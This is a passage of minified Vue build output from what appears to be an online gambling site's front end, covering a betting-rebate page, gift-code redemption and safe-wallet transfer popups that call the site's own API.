,"../../../../../assets/images/theme1/main/wallet_game.png":el,"../../../../../assets/images/theme1/main/warning.png":tl,"../../../../../assets/images/theme1/main/washing.png":nl,"../../../../../assets/images/theme1/main/whatsApp.png":sl,"../../../../../assets/images/theme1/main/withdraw.png":ol,"../../../../../assets/images/theme1/main/withdraw2.png":al,"../../../../../assets/images/theme2/main/CASINO.png":Fo,"../../../../../assets/images/theme2/main/COCK.png":Jo,"../../../../../assets/images/theme2/main/E_SPORT.png":Ko,"../../../../../assets/images/theme2/main/FISH.png":Wo,"../../../../../assets/images/theme2/main/LOTTERY.png":Go,"../../../../../assets/images/theme2/main/MINI.png":zo,"../../../../../assets/images/theme2/main/POKER.png":Ho,"../../../../../assets/images/theme2/main/SLOT.png":qo,"../../../../../assets/images/theme2/main/SPORT.png":Zo,"../../../../../assets/images/theme2/main/THREE.png":Xo,"../../../../../assets/images/theme2/main/all_game.png":Qo,"../../../../../assets/images/theme2/main/rewardCode_banner_bg.png":ea,"../../../../../assets/images/theme2/main/rule_laundry_title.png":ta,"../../../../../assets/images/theme2/main/rule_title.png":na,"../../../../../assets/images/theme2/main/telegram.png":sa,"../../../../../assets/images/theme2/main/tips_icon.png":oa,"../../../../../assets/images/theme2/main/vip-bg.png":aa,"../../../../../assets/images/theme2/main/wallet_game.png":ia,"../../../../../assets/images/theme2/main/warning.png":la,"../../../../../assets/images/theme2/main/washing.png":ra,"../../../../../assets/images/theme2/main/whatsApp.png":ca})[`../../../../../assets/images/${u.theme}/main/${m}.png`],self.location).href}const c=z(()=>{const m=b.value.filter(o=>{var L,w,T,R;const d=(L=p.rebateRateMap)!=null&&L[o.code]?`${p.rebateRateMap[o.code]}2`:"",A=((w=p.rebateRateMap)==null?void 0:w[o.code])||"",h=d&&((T=p.getRebateRate)!=null&&T[d])?p.getRebateRate[d]:0,$=A&&((R=p.getRebateRate)!=null&&R[A])?p.getRebateRate[A]:0;return h>0||$>0||o.code==="ALL"});return m.map(o=>{o.src||(o.src=s(o.code))}),m}),k=Ne({active:0,list:c,choose:z(()=>k.list[k.active])}),C=r;function E(m){C("changeTab",pt({active:m},k.choose))}$e(()=>{});const S=z(()=>ge(`${u.theme}/deposit/active_icon.png`));return(m,o)=>{const d=_l,A=dl,h=ie("lazy");return a(),_("div",yu,[l(A,{active:e(k).active,"onUpdate:active":o[0]||(o[0]=$=>e(k).active=$),class:"laundry__tab",type:"card",onChange:E},{default:O(()=>[(a(!0),_(W,null,ke(e(k).list,($,L)=>(a(),_e(d,{key:L,"title-class":"tab-item"},{title:O(()=>[t("div",$u,[F(t("img",Tu,null,512),[[h,$.src]]),t("div",Cu,n(m.$t($.title)),1),e(k).active==L?F((a(),_("img",Ru,null,512)),[[h,e(S)]]):M("",!0)])]),_:2},1024))),128))]),_:1},8,["active"])])}}},Eu=le(ku,[["__scopeId","data-v-89293901"]]);const Su={class:"main_laundry_container"},Iu={class:"laundry-page_container"},Au={class:"laundry-page_box"},Du={class:"title"},Nu={class:"lab"},xu={alt:""},Ou={class:"number"},Pu={alt:""},Lu={key:0,class:"txt"},Vu={class:"c-row"},Uu={class:"item"},Bu={class:"tit"},Mu={class:"num"},ju={class:"tit"},Yu={class:"num red"},Fu={key:0,class:"item next-day-item"},Ju={class:"next-day-wrapper"},Ku={class:"tit"},Wu={class:"num"},Gu={key:1,class:"item"},zu={class:"tit"},Hu={class:"num"},qu=["disabled"],Zu={key:0,class:"countdown-text"},Xu={class:"laundry-page_list"},Qu={class:"all-record"},ep={class:"rule"},tp=["innerHTML"],np={__name:"index",setup(g){te.extend(_a);const r=Lt(),u=ue(),{userInfo:i}=ve(u),f=P(),v=Je(),{setLoading:p}=v,b=nt(),{setRebateRewardsData:s,setAvailableReceivedRewardOne:c}=nt(),k=xe(),{initData:C}=ve(k),E={CASINO:"increaseCasinoRebateRate",COCK:"increaseCockRebateRate",E_SPORT:"increaseESportRebateRate",FISH:"increaseFishRebateRate",LOTTERY:"increaseLotteryRebateRate",MINI:"increaseMiniRebateRate",POKER:"increasePokerRebateRate",SLOT:"increaseSlotRebateRate",SPORT:"increaseSportRebateRate",THREE:"increaseThreeRebateRate"},S={CASINO:"totalCasinoValidBetMoney",COCK:"totalCockValidBetMoney",E_SPORT:"totalEsportValidBetMoney",FISH:"totalFishValidBetMoney",LOTTERY:"totalLotteryValidBetMoney",MINI:"totalMiniValidBetMoney",POKER:"totalPokerValidBetMoney",SLOT:"totalSlotValidBetMoney",SPORT:"totalSportValidBetMoney",THREE:"totalThreeValidBetMoney"},m=I(!1),o=I("0");function d(q){m.value=!0,o.value=Q(q)}function A(){m.value=!1,Y()}const h=I(""),$=I(!1);let L=I("");const w=I({}),T=I({}),R=I({});async function K(){const{activityList:q}=C.value,oe=q.find(de=>de.activityTypeEnum==="REBATE"),re=q.find(de=>de.activityTypeEnum==="VIP");if(w.value=oe,T.value=re,w.value.content&&(L.value=w.value.content.replace(/\\/g,"")),L.value.length>0){let de=Et(L.value);L.value=kt(de)}}const U=I({src:new URL("@/assets/images/theme1/main/all.svg",self.location).href,title:"main.all",code:"ALL",active:0}),Z=q=>{U.value=q},se=()=>{Vt(w.value.receivePlatformListJson)?B():Ut(ct(),w.value.receivePlatformListJson,r.showPopup)},B=async()=>{$.value=!0,p(!0);let q={activityTypeEnum:"REBATE",subActivityTypeEnum:"REBATE_REWARD",activityId:w.value.id,deviceEnum:ct()};Bt(q).then(oe=>{d(oe.data.amount)}).catch(oe=>{$.value=!1,console.error("error",oe)}).finally(()=>{p(!1)})},Y=async()=>{$.value=!0,p(!0);try{let q;const oe=window.history.state.forward;let re="";if(oe&&(re=oe.split("?")[0]),re==="/wallet/transAction"&&b.rebateRewardsData)q=b.rebateRewardsData;else{const{data:de,code:Ie}=await ce.get("consumer/activity/getRewardList",{params:{activityTypeEnum:"REBATE",activityId:w.value.id},headers:{noAuth:!0}});Ie&&Number(Ie)===1e4&&de[0]&&(q=de[0],s(de[0]))}if(q&&Object.keys(q).length!==0){h.value=q.activityStatusEnum;const de=JSON.parse(q.recordJson);R.value=Object.keys(de).reduce((Ie,Ve)=>(Ie[Ve]=Q(de[Ve]),Ie.totalValidBetMoney1=de.totalValidBetMoney,Ie),{}),de.nextDayCanReceivedRebateAmount?G.value=de.nextDayCanReceivedRebateAmount:G.value=0,console.log("---rebateData---",R.value),$.value=!1,H()}}catch(q){console.error("error",q)}finally{p(!1)}};$e(async()=>{c("REBATE"),await K(),await Y()});const X=z(()=>ge(`${f.theme}/main/washing.png`)),j=z(()=>ge(`${f.theme}/main/wallet_game.png`)),V=z(()=>{var q,oe;try{return(oe=(q=JSON.parse(w.value.configJson))==null?void 0:q.rebateSettingEnum)!=null?oe:""}catch(re){return""}}),y=z(()=>{var q,oe;try{return(oe=(q=w.value)==null?void 0:q.activityRewardReceiptModeEnum)!=null?oe:"REAL_TIME"}catch(re){return"REAL_TIME"}}),G=I(0),J=I(0),x=I(null),N=I(!1),ee=()=>{N.value=!N.value},be=()=>{N.value=!1},Ce=()=>{const q=te(ft()),re=te(ft()).add(1,"day").startOf("day").add(10,"minute").diff(q,"millisecond");return re>0?re:0},Se=z(()=>{if(J.value<=0)return"00:00:00";const q=te.duration(J.value),oe=Math.floor(q.asHours()),re=q.minutes(),de=q.seconds();return`${String(oe).padStart(2,"0")}:${String(re).padStart(2,"0")}:${String(de).padStart(2,"0")}`}),H=()=>{x.value&&clearInterval(x.value),y.value==="NEXT_DAY"&&Le.value&&(J.value=Ce(),x.value=setInterval(()=>{J.value=Ce(),J.value<=0&&(clearInterval(x.value),x.value=null,Y())},1e3))},Le=z(()=>{const q=parseFloat(R.value.totalCanReceivedRebateAmount||"0")===0,oe=Number(G.value)>0;return q&&oe}),He=z(()=>{const q=h.value==="PROGRESS",oe=parseFloat(R.value.totalCanReceivedRebateAmount||"0")===0,re=Number(G.value)>0;return y.value==="NEXT_DAY"&&oe&&re||y.value==="NEXT_DAY"&&oe&&!re?!0:q||oe||$.value}),he=z(()=>G.value?Q(G.value):"0");_n(()=>{x.value&&clearInterval(x.value)});const tt=z(()=>{var de,Ie,Ve,qe;const q=R.value;let oe,re=null;try{if(V.value==="REBASE"){const{totalValidBetMoney1:Pe=0}=q||{};oe=(de=w.value)!=null&&de.configJson?JSON.parse(w.value.configJson):{};const Ae=oe.rebateConfigItemList||[];Number(Pe)<=Number(Ae[0].betAmount)?re=Ae[0]||null:Number(Pe)>=Number(Ae[Ae.length-1].betAmount)?re=Ae[Ae.length-1]||null:re=Ae.filter(Ue=>Ue.betAmount<=Pe).sort((Ue,it)=>it.betAmount-Ue.betAmount)[0]||null}else{const Pe=(Ve=(Ie=i.value)==null?void 0:Ie.vipLevel)!=null?Ve:0;oe=(qe=T.value)!=null&&qe.configJson?JSON.parse(T.value.configJson):{},re=(oe.activityVipConfigParamList||[]).filter(Ue=>Ue.vipLevel<=Pe).sort((Ue,it)=>it.vipLevel-Ue.vipLevel)[0]||null}}catch(Pe){re=null}return re});return(q,oe)=>{var Pe,Ae;const re=Ee,de=Te,Ie=Mt,Ve=ie("lazy"),qe=ie("shrink-on-click");return a(),_("div",{class:"main_laundry_page",onClick:be},[l(re,{"n-title":q.$t("main.rebate"),"is-back-icon":!0},null,8,["n-title"]),l(Eu,{"rebate-data":e(R),"rebate-rate-map":E,getRebateRate:e(tt),onChangeTab:Z},null,8,["rebate-data","getRebateRate"]),t("div",Su,[t("div",Iu,[t("div",Au,[t("div",Du,n(q.$t(`${e(U).title}`))+"-"+n(q.$t("main.totalBettingRebate")),1),t("div",Nu,[F(t("img",xu,null,512),[[Ve,e(X)]]),D(" "+n(q.$t("main.realTimeCount")),1)]),t("div",Ou,[F(t("img",Pu,null,512),[[Ve,e(j)]]),e(U).code==="ALL"?(a(),_(W,{key:0},[D(n(parseFloat(String(e(R).totalCanReceivedValidBetMoney||0).replace(/,/g,""))+parseFloat(String(e(R).nextDayTotalCanReceivedValidBetMoney||0).replace(/,/g,""))||"0")+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)],64)):(a(),_(W,{key:1},[D(n(e(R)[S[e(U).code]]?e(R)[S[e(U).code]]:"0"),1)],64))]),e(V)!=="REBASE"?(a(),_("div",Lu,n(q.$t("main.upgradeVIPLevelTip")),1)):M("",!0),t("div",Vu,[t("div",Uu,[t("div",null,[e(U).code==="ALL"?(a(),_(W,{key:0},[t("p",Bu,n(q.$t("main.toBeReceived")),1),t("span",Mu,[D(n(e(R).totalCanReceivedRebateAmount?e(R).totalCanReceivedRebateAmount:"0")+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)])],64)):(a(),_(W,{key:1},[t("p",ju,n(q.$t("main.rebateRate")),1),t("span",Yu,n(e(Q)(Number(((Pe=e(tt))==null?void 0:Pe[`${E[e(U).code]}2`])||0)||Number(((Ae=e(tt))==null?void 0:Ae[E[e(U).code]])||0)))+"% ",1)],64))])]),e(U).code==="ALL"&&e(y)==="NEXT_DAY"?(a(),_("div",Fu,[t("div",Ju,[t("div",Ku,[t("span",null,n(q.$t("main.canBeClaimedTomorrow")),1),l(de,{name:"question-o",class:"question-icon",size:"14",color:"#d18087",onClick:Pt(ee,["stop"])}),e(N)?(a(),_("div",{key:0,class:"why_tips",style:we(e(st)("/earn/why_bg_tips.png"))},n(q.$t("main.canBeClaimedTomorrowTip")),5)):M("",!0)]),t("span",Wu,[D(n(e(he))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)])])])):M("",!0),e(U).code==="ALL"?(a(),_("div",Gu,[t("p",zu,n(q.$t("main.accumulated")),1),t("span",Hu,[D(n(e(R).totalRebateMoney?e(R).totalRebateMoney:"0")+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)])])):M("",!0)]),e(U).code==="ALL"?F((a(),_("button",{key:1,class:pe(["btn",{disable:e(He),btnPulse:e(R).totalCanReceivedRebateAmount!=="0"&&!e($)&&e(h)!=="PROGRESS"&&!e(He)}]),disabled:e(He),onClick:se},[D(n(q.$t("main.oneClickRebate"))+" ",1),e(Le)&&e(Se)!=="00:00:00"?(a(),_("span",Zu," ("+n(e(Se))+") ",1)):M("",!0)],10,qu)),[[qe]]):M("",!0)]),t("div",Xu,[t("div",Qu,[F((a(),_("button",{onClick:oe[0]||(oe[0]=Ue=>e(da).push("/main/balanceDetails"))},[D(n(q.$t("main.rebateHistory")),1)])),[[qe]])])]),t("div",ep,[t("div",{class:"head",style:we(e(st)("/main/rule_laundry_title.png"))},n(q.$t("main.rebateRules")),5),t("div",{class:"content",innerHTML:e(L)},null,8,tp)])])]),e(m)?(a(),_e(Ie,{key:0,"money-num":e(o),onClosePopup:A},null,8,["money-num"])):M("",!0)])}}},sp=le(np,[["__scopeId","data-v-34da7032"]]),mb=Object.freeze(Object.defineProperty({__proto__:null,default:sp},Symbol.toStringTag,{value:"Module"}));const op={class:"main_redeemGift_page"},ap={class:"main_redeemGift_header"},ip={class:"redeem-container-header-belly"},lp={alt:""},rp={class:"main_redeemGift_container"},cp={class:"redeem-container-content"},_p={class:"redeem-container-receive"},dp={class:"giftCodeInput__container-input"},mp=["placeholder","disabled"],up={class:"bouns"},pp={class:"title"},gp={class:"number"},vp=["disabled"],bp={class:"share"},fp={class:"head"},hp={class:"btn_area"},wp=["src"],yp=["src"],$p={class:"content"},Tp={class:"rule"},Cp=["innerHTML"],Rp={class:"title"},kp={class:"content"},Ep={class:"btn"},Sp={__name:"index",setup(g){const r=Lt(),u=dt(),i=P(),{initData:f}=xe(),{merchantConfigList:v}=f,p=ue(),{userInfo:b}=ve(p),{t:s}=fe(),c=We(),k=Ft(),C=I(""),E=I(!1),S=I(!1),m=I({});let o=I("");const d=N=>N?N.replace(/<p>(?:\s|&nbsp;|<br\s*\/>?)*<\/p>/gi,"").trim():"",A=N=>`${ge(`${i.theme}${N}`)}`,h=I(null),$=I(!1),L={optional:""},w=Ne(pt({},L)),T=()=>{h.value.resetForm(),Object.assign(w,L)},R={required:!0,giftCodeValidator:!0,min:6,max:16,alpha_num:!0};vl("giftCodeValidator",N=>(/[A-Z]/.test(N)&&(w.optional=N.toLowerCase(),h.value.setFieldValue(s("main.giftCode"),w.optional)),!0));const K=async()=>{E.value=!0;const{activityList:N}=f,ee=N.find(be=>be.activityTypeEnum==="GIFT");if(m.value=ee,console.log(m.value),!m.value||m.value.enableEnum!=="TRUE"||m.value.showInActivityEnableEnum!=="TRUE"){c.replace("/index");return}if(m.value&&(E.value=!1,m.value.configJson=typeof m.value.configJson=="string"?JSON.parse(m.value.configJson):m.value.configJson),m.value.content&&(o.value=m.value.content.replace(/\\/g,"")),o.value.length>0){let be=Et(o.value);o.value=kt(be),o.value=d(o.value)}},U=async()=>{if(!u.isLoggedIn()){const ee=tn();ee.loginPopupVisible=!0;return}(await h.value.validate()).valid&&(Vt(m.value.receivePlatformListJson)?Z():Ut(ct(),m.value.receivePlatformListJson,r.showPopup))},Z=async()=>{E.value=!0;let N={activityTypeEnum:"GIFT",subActivityTypeEnum:"GIFT_REWARD",activityId:m.value.id,optional:w.optional,deviceEnum:ct()};Bt(N).then(ee=>{ee.data.subActivityTypeEnum==="GIFT_REWARD"?(X(ee.data.amount),T()):Oe(s("wallet.redemptionSuccessful"))}).catch(ee=>{console.error("error",ee),ee.code==="70042"&&($.value=!0,C.value=Q(ee.message)),ee.code!=="10003"&&T()}).finally(()=>{E.value=!1})},se=()=>{$.value=!1},B=I(!1),Y=I("0");function X(N){B.value=!0,Y.value=Q(N)}function j(){B.value=!1}$e(async()=>{const N=k.query.giftCode;if(N&&typeof N=="string"){const ee=N.trim().toLowerCase();w.optional=ee,h.value&&Ct(()=>{h.value.setFieldValue(s("main.giftCode"),ee)}),c.replace({path:k.path,query:Nt(pt({},k.query),{giftCode:void 0})})}else{const ee=sessionStorage.getItem("pendingGiftCode");if(ee){const be=ee.trim().toLowerCase();w.optional=be,h.value&&Ct(()=>{h.value.setFieldValue(s("main.giftCode"),be)}),sessionStorage.removeItem("pendingGiftCode")}}K()});const V=z(()=>{const N=v.find(be=>be.dictKey=="COPYWRITING_SEO");return N&&N.dictValue?JSON.parse(N.dictValue)[0]:""}),y=v.find(N=>N.dictKey=="COPYWRITING_CONTACT_WINDOW"),G=N=>{var Se;const{isAndroidApp:ee}=St(),Ce=((Se=JSON.parse(y.dictValue).find(H=>H.name===N))==null?void 0:Se.value)||window.location.origin;if(Ce)if(ee)window.open(`tm-action::openUrl::${Ce}`)||(window.location.href=Ce);else{let H=window.open();H?H.location=Ce:window.location.href=Ce}},J=z(()=>{const N="giftCode_fromExternal";return sessionStorage.getItem(N)==="true"}),x=()=>{if(J.value){const N="giftCode_fromExternal";sessionStorage.removeItem(N),c.push("/index")}};return(N,ee)=>{var re,de,Ie,Ve,qe,Pe,Ae,Ue,it,Gt;const be=Ee,Ce=yt("lazy-component"),Se=yt("Field"),H=yt("ErrorMessage"),Le=yt("Form"),He=Be,he=Rt,tt=Mt,q=ie("lazy"),oe=ie("shrink-on-click");return a(),_("div",op,[t("div",ap,[l(be,{"n-title":N.$t("main.rewardCode"),"is-back-icon":"","n-back":!e(J),"n-background-color":e(i).theme!=="theme1"?"":"#7A000D",onClickLeft:x},null,8,["n-title","n-back","n-background-color"]),t("div",ip,[l(Ce,null,{default:O(()=>[F(t("img",lp,null,512),[[q,e(Ze)(e(m).bannerImg)]])]),_:1})])]),t("div",rp,[t("div",cp,[t("div",_p,[t("p",null,n(N.$t("main.hi"))+"，"+n(N.$t("main.giftTips")),1),l(Le,{ref_key:"giftCode_form",ref:h,class:"giftCode_form"},{default:O(()=>[t("div",dp,[l(Se,{name:N.$t("main.giftCode"),type:"text",rules:R},{default:O(({field:ut})=>[F(t("input",bl(ut,{type:"text",placeholder:N.$t("main.giftInputTips"),autocomplete:"off","onUpdate:modelValue":ee[0]||(ee[0]=vn=>e(w).optional=vn),disabled:e(E)}),null,16,mp),[[_t,e(w).optional]])]),_:1},8,["name"])]),l(H,{class:"errorMessage",name:N.$t("main.giftCode")},null,8,["name"])]),_:1},512),t("div",up,[t("span",pp,n(N.$t("activity.bonusAmount"))+":",1),t("span",gp,[D(n(e(Q)((de=(re=e(m))==null?void 0:re.configJson)==null?void 0:de.minAmount))+" ",1),e(b).currencyEnum==="KIDR"||e(b).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0),D(" - "+n(e(Q)((Ve=(Ie=e(m))==null?void 0:Ie.configJson)==null?void 0:Ve.maxAmount))+" ",1),e(b).currencyEnum==="KIDR"||e(b).currencyEnum==="KVND"?(a(),_(W,{key:1},[D(" k ")],64)):M("",!0)])]),F((a(),_("button",{disabled:e(E),class:pe({"disable-btn":e(E)}),onClick:ee[1]||(ee[1]=ut=>U())},[D(n(N.$t("home.confirm")),1)],10,vp)),[[oe]])]),t("div",bp,[t("div",fp,n(N.$t("activity.followTitle")),1),t("div",hp,[F((a(),_("div",{class:"btn",onClick:ee[2]||(ee[2]=ut=>G("WhatsApp"))},[t("img",{src:A("/main/whatsApp.png"),loading:"eager",decoding:"async",alt:""},null,8,wp),D(" "+n(e(s)("activity.channelName",{name:"WhatsApp"})),1)])),[[oe]]),F((a(),_("div",{class:"btn",onClick:ee[3]||(ee[3]=ut=>G("Telegram"))},[t("img",{src:A("/main/telegram.png"),loading:"eager",decoding:"async",alt:""},null,8,yp),D(" "+n(e(s)("activity.channelName",{name:"Telegram"})),1)])),[[oe]])]),t("div",$p,[D(n(e(s)("activity.followContentTitle",{siteName:((qe=e(V))==null?void 0:qe.title)||""}))+": ",1),t("span",{class:"shareUrl",onClick:ee[4]||(ee[4]=ut=>G("Telegram"))}," https://t.me/"+n(((Pe=e(V))==null?void 0:Pe.title)||"OfficialChannel"),1),D(" "+n(e(s)("activity.followContent",{minAmount:e(Q)((Ue=(Ae=e(m))==null?void 0:Ae.configJson)==null?void 0:Ue.minAmount),maxAmount:e(Q)((Gt=(it=e(m))==null?void 0:it.configJson)==null?void 0:Gt.maxAmount)})),1)])]),t("div",Tp,[t("div",{class:"content",innerHTML:e(o)},null,8,Cp)])])]),l(He,{class:"main_modal",show:e(S),"show-confirm-button":!1,"show-cancel-button":!1},{default:O(()=>[t("div",Rp,n(N.$t("activity.reminder")),1),t("div",kp,n(N.$t("activity.reminderTip")),1),t("div",Ep,n(N.$t("home.confirm")),1)]),_:1},8,["show"]),l(he,{class:"giftCodeDialog",show:e($),title:e(s)("activity.needRecharge",{money:e(C)}),"confirm-button-text":N.$t("activity.goRecharge"),"cancel-button-text":N.$t("home.confirm"),"confirm-event":()=>e(c).push("/wallet/recharge"),"cancel-event":se,"close-event":se},null,8,["show","title","confirm-button-text","cancel-button-text","confirm-event"]),e(B)?(a(),_e(tt,{key:0,"money-num":e(Y),onClosePopup:j},null,8,["money-num"])):M("",!0)])}}},Ip=le(Sp,[["__scopeId","data-v-0e05e15d"]]),ub=Object.freeze(Object.defineProperty({__proto__:null,default:Ip},Symbol.toStringTag,{value:"Module"}));const Ap=g=>(ot("data-v-9522fc72"),g=g(),at(),g),Dp={class:"main_transferOut"},Np={class:"popup__header"},xp={class:"popup__amount"},Op={class:"popup__container"},Pp={class:"popup__container-slider"},Lp={class:"van-slider"},Vp={class:"van-slider__bar"},Up={class:"popup__container-slider-foot"},Bp=Ap(()=>t("div",null,"0",-1)),Mp={class:"popup__container-numLine"},jp={class:"popup__container-numLine-num"},Yp={class:"popup__container-numLine"},Fp={class:"popup__container-numLine-num red"},Jp={class:"popup__container-numLine"},Kp={class:"popup__container-numLine-num"},Wp={class:"popup__container-numLine"},Gp={class:"popup__container-numLine-num red"},zp={__name:"transferOut",props:{showTransferOutPop:{type:Boolean},safeConfig:{type:Object,default:null}},emits:["closeTransferOutPop"],setup(g,{emit:r}){const u=ue(),{userInfo:i}=ve(u),f=g,v=r,{t:p}=fe(),b=I(0),s=I(),c=I();wt(()=>f.showTransferOutPop,async()=>{var m;if(f.showTransferOutPop){const o={tradeTypeEnum:"OUT",amount:(m=f.safeConfig.configJson)==null?void 0:m.amount,settleTime:ft("YYYY-MM-DD HH:mm:ss")},{data:d}=await ce.post("/consumer/activity/safeMember/getPreTransferOutInfo",o);c.value=d}else b.value=0,s.value=null});const k=z(()=>{var m,o;return Math.floor(Number(((m=c.value)==null?void 0:m.amount)/((o=f.safeConfig.configJson)==null?void 0:o.amount)))||0});function C(m){b.value=m}const E=z(()=>{var m,o,d;return!Number(b.value)||!((m=c.value)!=null&&m.amount)||Number(b.value)*Number((o=f.safeConfig.configJson)==null?void 0:o.amount)>((d=c.value)==null?void 0:d.amount)});async function S(){var m;try{const o={tradeTypeEnum:"OUT",amount:Number(b.value)*Number((m=f.safeConfig.configJson)==null?void 0:m.amount),settleTime:te(ft("YYYY-MM-DD HH:mm:ss")).subtract(5,"second").format("YYYY-MM-DD HH:mm:ss")},{code:d}=await ce.post("/consumer/activity/safeMember/operateSafeWallet",o);d==="10000"&&Oe(p("common.success"))}catch(o){Oe(p("common.fail"))}finally{v("closeTransferOutPop")}}return(m,o)=>{const d=Ke,A=cn,h=ml,$=nn,L=Yt;return a(),_("div",Dp,[l(L,{show:f.showTransferOutPop,position:"bottom",class:"van-popup transferOut van-popup--round van-popup--bottom popupStyle",onClickOverlay:o[2]||(o[2]=w=>m.$emit("closeTransferOutPop"))},{default:O(()=>{var w,T,R,K,U,Z;return[t("div",Np,n(m.$t("main.transferOut")),1),t("div",xp,[t("div",null,n(m.$t("main.eachAmount")),1),t("div",null,[D(n(e(Q)((w=f.safeConfig.configJson)==null?void 0:w.amount))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)])]),t("div",Op,[l(A,{class:pe(["van-cell van-field popup__container-input",{urPKStyle:e(ht).global.locale.value==="ur-PK"}])},{default:O(()=>[l(d,{modelValue:e(b),"onUpdate:modelValue":o[0]||(o[0]=se=>me(b)?b.value=se:null),type:"number",clearable:"","clear-icon":"cross","clear-trigger":"always"},null,8,["modelValue"])]),_:1},8,["class"]),t("div",Pp,[t("div",Lp,[t("div",Vp,[l(h,{modelValue:e(s),"onUpdate:modelValue":o[1]||(o[1]=se=>me(s)?s.value=se:null),min:0,max:e(k),onChange:C},null,8,["modelValue","max"])])]),t("div",Up,[Bp,t("div",null,n(e(k)),1)])]),t("div",Mp,[t("div",null,n(m.$t("main.amountAvailable")),1),t("div",jp,[D(n(e(Q)((T=e(c))==null?void 0:T.amount))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)])]),t("div",Yp,[t("div",null,n(m.$t("main.amountTransferred")),1),t("div",Fp,[D(n(e(Q)(Number(e(b))*Number((R=f.safeConfig.configJson)==null?void 0:R.amount)))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)])]),t("div",Jp,[t("div",null,n(m.$t("main.dailyInterestRate")),1),t("div",Kp,n(e(vt)(Number((K=e(c))==null?void 0:K.rate)+Number((U=e(c))==null?void 0:U.vipRate)))+"% ",1)]),t("div",Wp,[t("div",null,n(m.$t("main.income")),1),t("div",Gp,[D(n(e(Q)((Z=e(c))==null?void 0:Z.income))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)])]),l($,{disabled:e(E),class:pe(["popup__container-sumbit",{disabled:e(E)}]),onClick:S},{default:O(()=>[D(n(m.$t("main.transferOut")),1)]),_:1},8,["disabled","class"])])]}),_:1},8,["show"])])}}},Hp=le(zp,[["__scopeId","data-v-9522fc72"]]);const qp={class:"main_transferIn"},Zp={class:"popup__header"},Xp={class:"popup__amount"},Qp={class:"popup__container"},eg={class:"van-field__button"},tg={class:"popup__container-allBtn"},ng={key:0,class:"popup__container-errorTip"},sg={alt:"",class:"StrongBox__container-errorTip"},og={class:"popup__container-multiple"},ag=["onClick"],ig={class:"popup__container-numLine"},lg={class:"popup__container-numLine-num"},rg={class:"popup__container-line"},cg=["innerHTML"],_g={class:"popup__container-numLine"},dg={class:"popup__container-numLine-num red"},mg={__name:"transferIn",props:{showTransferInPop:{type:Boolean},safeConfig:{type:Object,default:null}},emits:["closeTransferInPop"],setup(g,{emit:r}){const u=P(),i=ue(),{userInfo:f}=ve(i),v=g,p=r,{t:b}=fe(),s=I(0),c=I(0),k=I(0),C=[{label:"2x",value:2},{label:"5x",value:5},{label:"10x",value:10},{label:"50x",value:50},{label:"100x",value:100},{label:"200x",value:200},{label:"500x",value:500},{label:"1000x",value:1e3}],E=z(()=>{var h;return!Number(s.value)||Number(s.value)*Number((h=v.safeConfig.configJson)==null?void 0:h.amount)>c.value}),S=h=>`${ge(`${u.theme}${h}`)}`;async function m(){if(!dt().token)return;const{code:$,data:L}=await ce.get("/consumer/cash/cashMemberWallet/getById");$==="10000"&&L.cashBalance&&(c.value=L.cashBalance)}async function o(){var h;try{const $={tradeTypeEnum:"IN",amount:Number(s.value)*Number((h=v.safeConfig.configJson)==null?void 0:h.amount),settleTime:te(ft("YYYY-MM-DD HH:mm:ss")).subtract(5,"second").format("YYYY-MM-DD HH:mm:ss")},{code:L}=await ce.post("/consumer/activity/safeMember/operateSafeWallet",$);L==="10000"&&Oe(b("common.success"))}catch($){Oe(b("common.fail"))}finally{p("closeTransferInPop")}}wt(()=>v.showTransferInPop,()=>{v.showTransferInPop?(d(),m()):s.value=0});async function d(){const{data:h}=await ce.get("consumer/cash/audit/search");k.value=Number(h)}const A=I("");return A.value=f.value.currencyEnum==="KIDR"||f.value.currencyEnum==="KVND"?"k":"",(h,$)=>{const L=Ke,w=cn,T=nn,R=Yt,K=ie("lazy");return a(),_("div",qp,[l(R,{show:v.showTransferInPop,position:"bottom",class:"van-popup van-popup--round van-popup--bottom",onClickOverlay:$[1]||($[1]=U=>h.$emit("closeTransferInPop"))},{default:O(()=>{var U,Z;return[t("div",Zp,n(h.$t("main.transferIn")),1),t("div",Xp,[t("div",null,n(h.$t("main.eachAmount")),1),t("div",null,[D(n(e(Q)((U=v.safeConfig.configJson)==null?void 0:U.amount))+" ",1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k ")],64)):M("",!0)])]),t("div",Qp,[l(w,{class:pe(["van-cell van-field popup__container-input",{urPKStyle:e(ht).global.locale.value==="ur-PK"}])},{default:O(()=>[l(L,{modelValue:e(s),"onUpdate:modelValue":$[0]||($[0]=se=>me(s)?s.value=se:null),type:"number",class:"field_input","right-icon":"all"},null,8,["modelValue"]),t("div",eg,[t("div",tg,n(h.$t("main.all")),1)])]),_:1},8,["class"]),e(E)?(a(),_("div",ng,[F(t("img",sg,null,512),[[K,S("/StrongBox/tips.png")]]),D(" "+n(h.$t("main.insufficientAmountAvailable")),1)])):M("",!0),t("div",og,[(a(),_(W,null,ke(C,(se,B)=>t("div",{key:B,class:pe({active:Number(se.value)===Number(e(s))}),onClick:Y=>s.value=se.value},n(se.label),11,ag)),64))]),t("div",ig,[t("div",null,n(h.$t("main.amountAvailable")),1),t("div",lg,[D(n(e(Q)(e(c)))+" ",1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(a(),_(W,{key:0},[D(" k 